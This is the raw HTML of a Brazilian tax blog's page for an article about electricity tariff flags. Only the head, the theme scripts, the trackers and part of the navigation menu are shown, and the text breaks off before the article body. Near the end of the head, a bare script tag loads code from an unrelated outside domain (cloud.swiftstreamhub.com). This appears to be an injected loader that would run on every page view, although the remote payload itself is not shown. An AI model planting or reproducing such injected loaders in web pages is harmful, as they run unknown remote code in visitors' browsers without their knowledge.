<link rel='shortlink' href='https://blogtributario.com.br/?p=1393' />
<link rel="alternate" type="application/json+oembed" href="https://blogtributario.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogtributario.com.br%2F2016%2F05%2F02%2Fem-maio-conta-de-luz-continua-sem-custo-extra%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogtributario.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogtributario.com.br%2F2016%2F05%2F02%2Fem-maio-conta-de-luz-continua-sem-custo-extra%2F&#038;format=xml" />
<meta property="fb:app_id" content="1579563559038279"/>
            <!--/ Facebook Thumb Fixer Open Graph /-->
            <meta property="og:type" content="article" />
            <meta property="og:url" content="https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/" />
            <meta property="og:title" content="Em maio, conta de luz continua sem custo extra" />
            <meta property="og:description" content="O sistema de bandeiras tarifárias que aplica cobranças extras nas contas de luz começou a funcionar em janeiro de 2015 e, desde então, esteve sempre na cor vermelha, indicando alto custo para produção de energia elétrica. Durante esses meses, as principais hidrelétricas tiveram baixo armazenamento de água devido à falta de chuvas, o que elevou [&hellip;]" />
            <meta property="og:site_name" content="Blog Tributário" />
            <meta property="og:image" content="https://blogtributario.com.br/wp-content/uploads/2016/04/padrao.png" />
            <meta property="og:image:alt" content="" />
            <meta property="og:image:width" content="1200" />
            <meta property="og:image:height" content="630" />

            <meta itemscope itemtype="article" />
            <meta itemprop="description" content="O sistema de bandeiras tarifárias que aplica cobranças extras nas contas de luz começou a funcionar em janeiro de 2015 e, desde então, esteve sempre na cor vermelha, indicando alto custo para produção de energia elétrica. Durante esses meses, as principais hidrelétricas tiveram baixo armazenamento de água devido à falta de chuvas, o que elevou [&hellip;]" />
            <meta itemprop="image" content="https://blogtributario.com.br/wp-content/uploads/2016/04/padrao.png" />

            <meta name="twitter:card" content="summary_large_image" />
            <meta name="twitter:url" content="https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/" />
            <meta name="twitter:title" content="Em maio, conta de luz continua sem custo extra" />
            <meta name="twitter:description" content="O sistema de bandeiras tarifárias que aplica cobranças extras nas contas de luz começou a funcionar em janeiro de 2015 e, desde então, esteve sempre na cor vermelha, indicando alto custo para produção de energia elétrica. Durante esses meses, as principais hidrelétricas tiveram baixo armazenamento de água devido à falta de chuvas, o que elevou [&hellip;]" />
            <meta name="twitter:image" content="https://blogtributario.com.br/wp-content/uploads/2016/04/padrao.png" />

            
	<meta property="fb:app_id" content="1579563559038279" />
	
			<script type="text/javascript">
			function addCopy() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<br></br> Publicado originalmente em <a href='" + document.location.href + "'>" + document.location.href + "</a>"  + " .";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout(function() {
			body_element.removeChild(newdiv);
			},0);
			}
			document.oncopy = addCopy;
			</script>
						<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogtributario.com.br\/wp-admin\/","wpRestNonce":"16e672dc9c","wpRestUrl":"https:\/\/blogtributario.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.4";
var td_get_template_directory_uri="https:\/\/blogtributario.com.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0079b2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74082417-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Facebook Conversion Code for Cadastros - Sticorp Marketing e Sistemas Ltda 1 -->
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6035466836521', {'value':'0.00','currency':'USD'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6035466836521&cd[value]=0.00&cd[currency]=USD&noscript=1" /></noscript>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blogtributario.com.br/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogtributario.com.br/category/notas/",
                                "name": "Notas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/",
                                "name": "Em maio, conta de luz continua sem custo extra"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-1393 single-format-standard em-maio-conta-de-luz-continua-sem-custo-extra global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-657"><a href="#">Contabilidade</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="#">Documentos Fiscais</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="#">Economia</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="#">Opinião</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blogtributario.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domingo - 25/01/2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://blogtributario.com.br/">
			<img class="td-retina-data"  data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt="" width="272"/>
			<span class="td-visual-hidden">Blog Tributário</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-blog-branco.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt=""/>
		</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-657"><a href="#">Contabilidade</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6975994c59751_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_6975994c59751" ><script>var block_td_uid_15_6975994c59751 = new tdBlock();
block_td_uid_15_6975994c59751.id = "td_uid_15_6975994c59751";
block_td_uid_15_6975994c59751.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6975994c59751_rand","tdc_css_class":"td_uid_15_6975994c59751_rand","tdc_css_class_style":"td_uid_15_6975994c59751_rand_style"}';
block_td_uid_15_6975994c59751.td_column_number = "3";
block_td_uid_15_6975994c59751.block_type = "td_block_mega_menu";
block_td_uid_15_6975994c59751.post_count = "5";
block_td_uid_15_6975994c59751.found_posts = "177";
block_td_uid_15_6975994c59751.header_color = "";
block_td_uid_15_6975994c59751.ajax_pagination_infinite_stop = "";
block_td_uid_15_6975994c59751.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_15_6975994c59751);
</script><div id=td_uid_15_6975994c59751 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" class="td-image-wrap" title="Perguntas e Respostas – RAIS 2017"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/rais-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e Respostas – RAIS 2017"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" title="Perguntas e Respostas – RAIS 2017">Perguntas e Respostas – RAIS 2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" class="td-image-wrap" title="Simples Nacional: Entenda como calcular as novas alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Simples Nacional: Entenda como calcular as novas alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" title="Simples Nacional: Entenda como calcular as novas alíquotas">Simples Nacional: Entenda como calcular as novas alíquotas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" class="td-image-wrap" title="Desoneração da Folha de Pagamento: saiba mais"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desoneração da Folha de Pagamento: saiba mais"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" title="Desoneração da Folha de Pagamento: saiba mais">Desoneração da Folha de Pagamento: saiba mais</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" class="td-image-wrap" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/pert-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert">PGFN lança Passo a passo e simulador auxiliam o processo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" class="td-image-wrap" title="Optantes do Simples: Diferencial de Alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Optantes do Simples: Diferencial de Alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" title="Optantes do Simples: Diferencial de Alíquotas">Optantes do Simples: Diferencial de Alíquotas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6975994c59751" data-td_block_id="td_uid_15_6975994c59751"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6975994c59751" data-td_block_id="td_uid_15_6975994c59751"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-658"><a href="#">Documentos Fiscais</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6975994c5bb54_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6975994c5bb54" ><script>var block_td_uid_16_6975994c5bb54 = new tdBlock();
block_td_uid_16_6975994c5bb54.id = "td_uid_16_6975994c5bb54";
block_td_uid_16_6975994c5bb54.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6975994c5bb54_rand","tdc_css_class":"td_uid_16_6975994c5bb54_rand","tdc_css_class_style":"td_uid_16_6975994c5bb54_rand_style"}';
block_td_uid_16_6975994c5bb54.td_column_number = "3";
block_td_uid_16_6975994c5bb54.block_type = "td_block_mega_menu";
block_td_uid_16_6975994c5bb54.post_count = "5";
block_td_uid_16_6975994c5bb54.found_posts = "21";
block_td_uid_16_6975994c5bb54.header_color = "";
block_td_uid_16_6975994c5bb54.ajax_pagination_infinite_stop = "";
block_td_uid_16_6975994c5bb54.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_6975994c5bb54);
</script><div id=td_uid_16_6975994c5bb54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" class="td-image-wrap" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações">ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" class="td-image-wrap" title="Desmistificando 10 questões sobre NF-e"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desmistificando 10 questões sobre NF-e"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" title="Desmistificando 10 questões sobre NF-e">Desmistificando 10 questões sobre NF-e</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" class="td-image-wrap" title="Você está preparado se for autuado pelo Fisco?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você está preparado se for autuado pelo Fisco?"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" title="Você está preparado se for autuado pelo Fisco?">Você está preparado se for autuado pelo Fisco?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" class="td-image-wrap" title="eSocial: guia de janeiro vence nesta terça-feira"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="eSocial: guia de janeiro vence nesta terça-feira"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
